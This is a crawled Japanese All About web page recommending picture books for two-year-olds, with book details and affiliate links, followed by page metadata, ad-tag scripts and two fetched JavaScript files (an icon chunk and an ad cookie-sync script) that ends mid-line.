/\u003e\r\n小さな子どもは、大人が感情の仲立ちをすることの繰り返しで、他者との関係を学んでいきます。この絵本に出てくる野菜たちは、悪気がなく友だちにいやな思いをさせてしまうことがあっても、おわびの言葉をしっかり言うことができます。素直に謝れない時には「ごめんやさい」がキーワード！ けんかもするけど仲直りをすることができる野菜たちの様子から、小さい子も何かを感じ取ってくれるでしょう。\r\n\u003cdiv class=\"center400 article_image_box\"\u003e\u003cimg alt=\"絵本『ごめんやさい』\" class=\"article_image\" height=\"300\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/4/4/7/4/gomenyasai.jpg\" width=\"320\" /\u003e\r\n\u003cp class=\"cap\"\u003e絵本『ごめんやさい』\u003c/p\u003e\r\n\u003c/div\u003e\r\nガイド記事：\u003ca href=\"http://allabout.co.jp/gm/gc/446995/\"\u003e円満解決のキーワード『ごめんやさい』\u003c/a\u003e\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n\u003cb\u003e【書籍データ】\u003c/b\u003e\u003cbr /\u003e\r\n作： わたなべ あや\u003cbr /\u003e\r\n出版社： ひかりのくに\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n\u003ca href=\"http://www.amazon.co.jp/dp/4564010484/?tag=aajg-1172-22\u0026linkCode=as1\u0026creative=6339\"\u003e購入はこちらから\u003c/a\u003e\u003cbr /\u003e\r\n\u0026nbsp;\r\n\u003ch3\u003e\u003ca id=\"8\" name=\"8\"\u003e\u003c/a\u003e2歳児におすすめの絵本7：『せんろはつづく』\u003c/h3\u003e\r\nカラフルなオーバーオールを着た子どもたちが、張り切って野原に枕木を敷き、線路をつないでいく絵本『せんろはつづく』。途中で乗り越えなければならない課題もたくさん出てきますが、柔軟な発想で解決策を考えて、前へ前へとどこまでも線路をつなげていきます。その様子は小とても頼もしくてかっこいいのです。小さな子どもたちは、憧れの気持ちをもって眺めることでしょう。楽しいことは自分たちで生み出して広げていく、ドキドキワクワクの展開。 子どもの想像力とパイオニア精神を存分に引き出してくれます。\r\n\r\n\u003cdiv class=\"center400 article_image_box\"\u003e\u003cimg alt=\"絵本『せんろはつづく』\" class=\"article_image\" height=\"300\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/4/4/7/4/seorohatsudsuku.jpg\" width=\"308\" /\u003e\r\n\u003cp class=\"cap\"\u003e絵本『せんろはつづく』\u003c/p\u003e\r\n\u003c/div\u003e\r\nガイド記事：\u003ca href=\"http://allabout.co.jp/gm/gc/444850/\"\u003eパイオニア精神がくすぐられる！『せんろはつづく』\u003c/a\u003e\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n\u003cb\u003e【書籍データ】\u003c/b\u003e\u003cbr /\u003e\r\n文： 竹下 文子\u003cbr /\u003e\r\n絵： 鈴木 まもる\u003cbr /\u003e\r\n出版社： 金の星社\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n\u003ca href=\"http://www.amazon.co.jp/dp/4323013639/?tag=aajg-1172-22\u0026linkCode=as1\u0026creative=6339\"\u003e購入はこちらから\u003c/a\u003e\u003cbr /\u003e\r\n\u0026nbsp;\r\n\u003ch3\u003e\u003ca id=\"9\" name=\"9\"\u003e\u003c/a\u003e2歳児におすすめの絵本8：『おはよう』\u003c/h3\u003e\r\nまだ完全に起ききっていない、布団の中のおひさま。みんなを照らすおひさまの意外な表情に、出だしからクスッと笑いを誘われます。歯を磨いている時もまだけだるそうですが、顔を洗ったらパッチリ目が開き、ピカピカ笑顔に。みんなに「おはよう！」のシャワーを振りまきます。小さな子が生活リズムを整えていく上で、朝起きたらカーテンを開けて外の光を部屋の中に入れることは、とても大切なことだそうです。「おはよう！」の言葉もまた、元気に口に出すことで、自分をも周りの人たちをも、清々しい気持ちにしてくれます。親しみやすいおひさまの様子を見ながら、朝の生活習慣に楽しく興味を抱き、身に着けていけたらいいですね。\r\n\r\n\u003cdiv class=\"center300 article_image_box\"\u003e\u003cimg alt=\"絵本『おはよう』\" class=\"article_image\" height=\"313\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/4/4/7/4/ohayou.jpg\" width=\"300\" /\u003e\r\n\u003cp class=\"cap\"\u003e絵本『おはよう』\u003c/p\u003e\r\n\u003c/div\u003e\r\n\u003cb\u003e【書籍データ】\u003c/b\u003e\u003cbr /\u003e\r\n作： 中川 李枝子\u003cbr /\u003e\r\n絵： 山脇 百合子\u003cbr /\u003e\r\n出版社： グランまま社\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n\u003ca href=\"http://www.amazon.co.jp/dp/4906195377/?tag=aajg-1172-22\u0026linkCode=as1\u0026creative=6339\"\u003e購入はこちらから\u003c/a\u003e\u003cbr /\u003e\r\n\u0026nbsp;\r\n\u003ch3\u003e\u003ca id=\"10\" name=\"10\"\u003e\u003c/a\u003e2歳児におすすめの絵本9：『はけたよはけたよ』\u003c/h3\u003e\r\nお世話される一方だった赤ちゃんの時期から、「何でも自分だやりたい！」という気持ちが芽生え、急速に育っていく2歳代。まだ自分だけでは十分にできなくても、時にじれたり半べそをかいたりしながら、トライしていく姿が頼もしいものです。2歳前後と見られる主人公の男の子が、1人でパンツをはこうとするのに転んでしまってなかなかはけず何度も挑戦する中で、ふとした拍子に1人ではけるようになるお話『はけたよはけたよ』。\u003cbr /\u003e\r\n主人公の男の子と同じ年頃のお子さんももう少し大きい子も、男の子を応援したくなるでしょう。応援する気持ちは、「きっと自分もできるはず」「自分もやってみたい！」という気持ちを後押ししてくれそうです。\r\n\u003cdiv class=\"center300 article_image_box\"\u003e\u003cimg alt=\"絵本『はけたよはけたよ』\" class=\"article_image\" height=\"366\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/4/4/7/4/haketayohaketayo.jpg\" width=\"300\" /\u003e\r\n\u003cp class=\"cap\"\u003e絵本『はけたよはけたよ』\u003c/p\u003e\r\n\u003c/div\u003e\r\nガイド記事：\u003ca href=\"http://allabout.co.jp/gm/gc/450749/\"\u003e自分でパンツがはけた誇らしさ『はけたよ はけたよ』\u003c/a\u003e\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n\u003cb\u003e【書籍データ】\u003c/b\u003e\u003cbr /\u003e\r\n作： 神沢 利子\u003cbr /\u003e\r\n絵： 西巻 茅子\u003cbr /\u003e\r\n出版社： 偕成社\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n\u003ca href=\"http://www.amazon.co.jp/dp/4032040303/?tag=aajg-1172-22\u0026linkCode=as1\u0026creative=6339\"\u003e購入はこちらから\u003c/a\u003e\u003cbr /\u003e\r\n\u0026nbsp;\r\n\u003ch3\u003e\u003ca id=\"11\" name=\"11\"\u003e\u003c/a\u003e2歳児におすすめの絵本10：『おやすみ、はたらくくるまたち』\u003c/h3\u003e\r\n工事現場で働く5台の車たちの働きぶりと、その車たちが疲れ切って眠りに落ちていく様子。ストーリーの作者は元気な2児のお母さん。トラックが大好きで、寝る前に知っている限りの働く車の名前を挙げてなかなか寝ない次男君を、どうやって穏やかに眠りに導くかを考える中で生まれたそうです。1日の疲れを少しずつクールダウンしていくような、穏やかな雰囲気にあふれ、「色々忙しかったけれど今日も無事終わったー」という大人の心にも寄り添ってくれます。働き者の車たちの本当にかわいらしい寝顔に、心が虜になってしまうかも。おやすみ前に親子でゆったり読みたい絵本です。\r\n\r\n\u003cdiv class=\"center400 article_image_box\"\u003e\u003cimg alt=\"絵本『おやすみはたらくくるまたち』\" class=\"article_image\" height=\"300\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/4/4/7/4/oyasumihatarakukurumatachi.jpg\" width=\"316\" /\u003e\r\n\u003cp class=\"cap\"\u003e絵本『おやすみはたらくくるまたち』\u003c/p\u003e\r\n\u003c/div\u003e\r\nガイド記事：\u003ca href=\"http://allabout.co.jp/gm/gc/446814/\"\u003e1日の終わりに『おやすみ、はたらくくるまたち』\u003c/a\u003e\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n\u003cb\u003e【書籍データ】\u003c/b\u003e\u003cbr /\u003e\r\n文： シェリー・ダスキー・リンカー\u003cbr /\u003e\r\n絵： トム・リヒテンヘルド\u003cbr /\u003e\r\n訳： 福本友美子\u003cbr /\u003e\r\n出版社： ひさかたチャイルド／チャイルド本社\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n\u003ca href=\"http://www.amazon.co.jp/dp/4893257498/?tag=aajg-1172-22\u0026linkCode=as1\u0026creative=6339\"\u003e購入はこちらから\u003c/a\u003e\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n\u003cstrong\u003e【関連記事】\u003c/strong\u003e\r\n\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca href=\"/gm/gc/181715/\"\u003e1歳から3歳児におすすめの絵本\u003c/a\u003e\u003c/li\u003e\r\n\u003cli\u003e\u003ca href=\"/gm/gc/405528/\"\u003e2歳児向け絵本BEST10！人気\u0026amp;おすすめランキング\u003c/a\u003e\u003c/li\u003e\r\n\u003cli\u003e\u003ca href=\"/gm/gc/454594/\"\u003e3歳児の絵本！物語から感性が広がるおすすめ＆人気の絵本10選\u003c/a\u003e\u003c/li\u003e\r\n\u003cli\u003e\u003ca href=\"/gm/gc/454600/\"\u003e4歳児におすすめ！自己と他者を描く人気絵本10選\u003c/a\u003e\u003c/li\u003e\r\n\u003cli\u003e\u003ca href=\"/gm/gc/186342/\"\u003e4歳から6歳児におすすめの絵本\u003c/a\u003e\u003c/li\u003e\r\n\u003cli\u003e\u003ca href=\"/gm/gc/455646/\"\u003e5歳児向けの絵本！思いやりを育む人気\u0026amp;おすすめ10選\u003c/a\u003e\u003c/li\u003e\r\n\u003cli\u003e\u003ca href=\"/gm/gc/456465/\"\u003e6歳児におすすめの絵本10選！子どもの協調性や個性を育む絵本とは\u003c/a\u003e\u003c/li\u003e\r\n\u003c/ul\u003e\r\n","page":1}],"frequentlyAskedQuestion":null},"totalPageCount":1,"metaKeywords":"2歳児,おすすめ,絵本","firstPublishedAt":"2015-05-01T21:51:35.000Z","topImages":[{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/4/4/7/4/201608251700/topimg.jpg","imageSize":"small"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/4/4/7/4/201608251700/topimg_middle.jpg","imageSize":"middle"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/4/4/7/4/201608251700/topimg_large.jpg","imageSize":"large"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/4/4/7/4/201608251700/topimg_original.jpg","imageSize":"original"}],"isAdult":false,"authorGuideId":1329,"isIchioshi":false},"guidesite":{"name":"絵本","guideSiteType":"normal","id":1550,"isAdult":false},"channel":{"key":"ch_kids","name":"子育て・キッズ"},"region":{"key":"r_kurashi","name":"暮らし"},"contentHierarchy":{"region":{"key":"r_kurashi","name":"暮らし"},"channel":{"key":"ch_kids","name":"子育て・キッズ"},"guidesite":{"id":1530,"name":"子育て"},"childGuidesite":{"id":2451,"name":"子供の教育"},"grandChildGuidesite":{"id":1550,"name":"絵本"}},"contentListRelatedContent":{"id":11154,"title":"人気おすすめ絵本 年齢別","itemsTotalCount":20},"dailyGuidesiteRanking":{"dailyGuidesiteContentRanking":[{"content":{"id":198807,"title":"絵本の名作ランキング！子供に読ませたい絵本の人気BEST10","topImages":[{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/8/0/7/1549485615/topimg.jpeg","imageSize":"small"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/8/0/7/1549485615/topimg_middle.jpeg","imageSize":"middle"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/8/0/7/1549485615/topimg_large.jpeg","imageSize":"large"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/8/0/7/1549485615/topimg_original.jpeg","imageSize":"original"}],"displayUpdatedAt":"2020-01-09T15:00:00.000Z"}},{"content":{"id":198693,"title":"理解してます？おもちゃ箱の気になるマーク","topImages":[{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/6/9/3/topimg.jpg","imageSize":"small"}],"displayUpdatedAt":"2006-06-26T15:00:00.000Z"}},{"content":{"id":455646,"title":"5歳児向けの絵本！思いやりを育む人気\u0026おすすめ10選","topImages":[{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/5/6/4/6/201608251444/topimg.jpg","imageSize":"small"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/5/6/4/6/201608251444/topimg_middle.jpg","imageSize":"middle"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/5/6/4/6/201608251444/topimg_large.jpg","imageSize":"large"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/5/6/4/6/201608251444/topimg_original.jpg","imageSize":"original"}],"displayUpdatedAt":"2023-07-22T15:00:00.000Z"}},{"content":{"id":460572,"title":"みんな大好き！ 『ぐりとぐら』の絵本人気ランキング","topImages":[{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/0/5/7/2/201512011137/topimg.jpg","imageSize":"small"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/0/5/7/2/201512011137/topimg_middle.jpg","imageSize":"middle"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/0/5/7/2/201512011137/topimg_large.jpg","imageSize":"large"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/0/5/7/2/201512011137/topimg_original.jpg","imageSize":"original"}],"displayUpdatedAt":"2015-12-11T15:00:00.000Z"}},{"content":{"id":198724,"title":"友達を大切にすることを学べる絵本【おすすめ7冊】","topImages":[{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/7/2/4/1691656651/topimg.jpeg","imageSize":"small"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/7/2/4/1691656651/topimg_middle.jpeg","imageSize":"middle"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/7/2/4/1691656651/topimg_large.jpeg","imageSize":"large"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/7/2/4/1691656651/topimg_original.jpeg","imageSize":"original"}],"displayUpdatedAt":"2023-08-09T15:00:00.000Z"}}],"totalCount":70},"contentsByGuidesiteIds":[],"contentsByGuidesiteId":{"contents":[{"id":473046,"title":"寝る前の読み聞かせに！ 子どもを眠りに誘うおすすめ絵本10選","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/7/3/0/4/6/201802281621/topimg.jpg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/7/3/0/4/6/201802281621/topimg_middle.jpg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/7/3/0/4/6/201802281621/topimg_large.jpg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/7/3/0/4/6/201802281621/topimg_original.jpg"}]},{"id":473135,"title":"子供がトイレに行きたくなる絵本10選…トイレトレーニング成功!?","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/7/3/1/3/5/201802221822/topimg.jpg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/7/3/1/3/5/201802221822/topimg_middle.jpg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/7/3/1/3/5/201802221822/topimg_large.jpg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/7/3/1/3/5/201802221822/topimg_original.jpg"}]},{"id":471538,"title":"5歳児におすすめの人気絵本10選……子どもと一緒に読みたい！","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/7/1/5/3/8/201710191055/topimg.jpg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/7/1/5/3/8/201710191055/topimg_middle.jpg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/7/1/5/3/8/201710191055/topimg_large.jpg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/7/1/5/3/8/201710191055/topimg_original.jpg"}]},{"id":469832,"title":"0歳児・赤ちゃんにおすすめの人気絵本10選","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/9/8/3/2/201706232159/topimg.jpg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/9/8/3/2/201706232159/topimg_middle.jpg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/9/8/3/2/201706232159/topimg_large.jpg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/6/9/8/3/2/201706232159/topimg_original.jpg"}]},{"id":198724,"title":"友達を大切にすることを学べる絵本【おすすめ7冊】","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/7/2/4/1691656651/topimg.jpeg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/7/2/4/1691656651/topimg_middle.jpeg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/7/2/4/1691656651/topimg_large.jpeg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/1/9/8/7/2/4/1691656651/topimg_original.jpeg"}]},{"id":454594,"title":"3歳児におすすめ＆人気の絵本10選！物語から感性が広がる絵本","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/4/5/9/4/topimg.jpg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/4/5/9/4/topimg_middle.jpg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/4/5/9/4/topimg_large.jpg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/4/5/9/4/topimg_original.jpg"}]},{"id":455646,"title":"5歳児向けの絵本！思いやりを育む人気\u0026おすすめ10選","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/5/6/4/6/201608251444/topimg.jpg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/5/6/4/6/201608251444/topimg_middle.jpg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/5/6/4/6/201608251444/topimg_large.jpg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/5/5/6/4/6/201608251444/topimg_original.jpg"}]},{"id":473493,"title":"新一年生におすすめの絵本！ 入学祝いや入学準備におすすめ10選","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/7/3/4/9/3/201802201642/topimg.jpg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/7/3/4/9/3/201802201642/topimg_middle.jpg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/7/3/4/9/3/201802201642/topimg_large.jpg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/7/3/4/9/3/201802201642/topimg_original.jpg"}]}]},"guideRelation":{"headText":"ガイド関連","links":{"searchguide":{"text":"専門家サーチ（ガイドを探す）","url":"https://allabout.co.jp/searchguide/","isTargetBlank":false},"guideapply":{"text":"All Aboutガイド募集","url":"https://sec.allabout.co.jp/guideapply/","isTargetBlank":false},"requestToGuide":{"text":"ガイドへの仕事・取材依頼","url":"https://sites.google.com/group.allabout.co.jp/faq/guidemedia/pr/","isTargetBlank":false},"nationalDecision":{"text":"国民の決断","url":"https://about.allabout.co.jp/koto/20190101","isTargetBlank":false}}},"allaboutServiceMedia":{"headText":"All Aboutサービス・メディア","links":{"news":{"text":"All About ニュース","url":"https://news.allabout.co.jp/","isTargetBlank":true},"bestone":{"text":"Best One","url":"https://bestone.allabout.co.jp/","isTargetBlank":true},"allaboutJapan":{"text":"All About Japan","url":"https://allabout-japan.com/en/","isTargetBlank":true}}},"contentListPickedUpOnGuidesite":[{"id":11153,"title":"絵本の基礎知識","contentListType":"content"},{"id":23746,"title":"絵本人気ランキング","contentListType":"content"},{"id":11154,"title":"人気おすすめ絵本 年齢別","contentListType":"content"},{"id":28804,"title":"赤ちゃん・乳児向けの絵本","contentListType":"content"},{"id":21438,"title":"プレゼントにおすすめ絵本","contentListType":"content"}],"linkListList":{"totalCount":0},"amazonAffiliateUrlByContentId":{"url":"https://www.amazon.co.jp/gp/search?ie=UTF8\u0026camp=247\u0026creative=1211\u0026index=books\u0026keywords=%E7%B5%B5%E6%9C%AC\u0026linkCode=ur2\u0026tag=allabout-22","linkText":"Amazonで絵本をチェック！"},"rakutenAffiliateUrlByContentId":{"url":"https://hb.afl.rakuten.co.jp/hgc/g00pj3c5.2nnri466.g00pj3c5.2nnrja0c?pc=http%3a%2f%2fsearch.rakuten.co.jp%2fsearch%2fmall?sitem=%E7%B5%B5%E6%9C%AC%26g=200162%26myButton.x%3d0%26myButton.y%3d0%26myButton%3d%25E6%25A4%259C%25E7%25B4%25A2%26v%3d2%26s%3d1%26p%3d1%26min%3d%26max%3d%26sf%3d0%26st%3dA%26nitem%3d%26grp%3dproduct%26scid%3daf_link_urltxt\u0026amp;m=http%3a%2f%2fm.rakuten.co.jp%2f","linkText":"楽天市場で絵本をチェック！"},"latestSponsoredSiteContentsByRegionId":[],"guidesiteFrame":[{"frameId":325,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!-- ad tags Size: 1x1 ZoneId:1579623--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/579/623/a1579623.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2021-09-17 14:50:30","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":336,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003cdiv id=\"logly-lift-4305167\"\u003e\u003c/div\u003e\n\u003cscript charset=\"UTF-8\"\u003e\n(function(){\nvar _lgy_lw = document.createElement(\"script\");\n_lgy_lw.type = \"text/javascript\";\n_lgy_lw.charset = \"UTF-8\";\n_lgy_lw.async = true;\n_lgy_lw.src= \"https://l.logly.co.jp/lift_widget.js?adspot_id=4305167\";\nvar _lgy_lw_0 = document.getElementsByTagName(\"script\")[0];\n_lgy_lw_0.parentNode.insertBefore(_lgy_lw, _lgy_lw_0);\n})();\n\u003c/script\u003e","dataType":"html","startDateTime":"2021-09-17 14:50:30","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":337,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!-- ad tags Size: 0x0 ZoneId:1579624--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/579/624/a1579624.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2021-09-17 14:50:30","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":323,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!--  ad tags Size: 1x1 ZoneId:1438152--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/438/152/a1438152.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2021-09-17 14:50:30","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":316,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1408160--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/408/160/a1408160.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2023-05-10 10:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":311,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1547516--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/547/516/a1547516.js\"\u003e\u003c/script\u003e\n","dataType":"html","startDateTime":"2023-06-27 10:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":314,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1408158--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/408/158/a1408158.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2023-06-27 10:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":324,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!-- ad tags Size: 1x1 ZoneId:1491938--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/491/938/a1491938.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2023-08-02 16:40:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":312,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1563885--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/563/885/a1563885.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2024-04-03 13:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":313,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1563886--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/563/886/a1563886.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2024-04-03 13:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":315,"cassetteId":382,"keyName":"ry_eng:r_kurashi","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1563887--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/563/887/a1563887.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2024-04-03 13:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":334,"cassetteId":394,"keyName":"ry_eng:r_kurashi","data":"\u003c!--  ad tags Size: 0x0 ZoneId:1563021--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/563/021/a1563021.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2024-04-08 16:00:00","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]}],"calculator":null,"allAboutFeatureByContentId":null}},"__N_SSP":true},"page":"/gm/gc/[id]","query":{"id":"454474"},"buildId":"gds2oaLlYlzKkKL2mggF9","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allabout.co.jp/_next/static/chunks/b28a8588-3071e92127666b16.js
body_size: 119
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3835],{44855:(t,h,a)=>{a.d(h,{Jtp:()=>e});var v=a(41922);function e(t){return(0,v.k5)({tag:"svg",attr:{viewBox:"0 0 512 512"},child:[{tag:"path",attr:{d:"M32 96v64h448V96H32zm0 128v64h448v-64H32zm0 128v64h448v-64H32z"},child:[]}]})(t)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://sjs.ssdsp.smt.docomo.ne.jp/js/dc3.js
body_size: 1826
content:
var appDomain="app.ssdsp.smt.docomo.ne.jp/seg/seg.php?pbtagno=3",cookieName="jyudan_aa_sync",cookieDomain=".smt.docomo.ne.jp",Sprt="https://",pfv="noch";function cchk(){return/jyudan_aa_sync=1|optout=1/.test(document.cookie)}function osMacChk(a){return/iphone|ipod|ipad|ios/.test(a.toLowerCase())}function osAndChk(a){return/android/.test(a.toLowerCase())}function andVerChk(a){return/android [1-3]\.|android 4\.([0-3]|4\.[0-2])/.test(a.toLowerCase())}function andVerChChk(a){return/^[1-3]\.|^4\.([0-3]|4\.[0-2])/.test(a.toLowerCase())}var cset=function(){var c=new Date((new Date).getTime()+2592000000).toUTCString(),b=cookieName+"="+escape("1")+"; path=/; domain="+cookieDomain+"; secure; samesite=none; expires="+c+"; 